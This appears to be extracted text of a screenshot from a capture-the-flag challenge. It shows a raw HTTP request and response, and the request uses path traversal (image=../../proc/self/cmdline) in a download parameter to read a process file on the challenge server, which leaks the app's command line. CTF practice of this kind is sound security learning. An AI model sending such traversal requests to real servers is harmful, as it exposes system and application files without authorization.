 GET /download?image=../../proc/self/cmdline HTTP/1.1
Host: 8a2e8615-43f6-4aee-8d9c-5d018cada3d6.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://8a2e8615-43f6-4aee-8d9c-5d018cada3d6.node5.buuoj.cn:81/
Cookie:
session=eyJiYWxhbmNlIjoxMzMxLCJwdXJjaGFzZXMiOlsiTGluZGVuIGhvbmV5Il19.ZuGUgg.2QqmSWW3WS8jAe
QsrUOsBACflH8
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Sep 2024 13:04:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 18
Connection: close
Content-Disposition: attachment; filena
Cache-Control: no-cache
pythonapp/app.py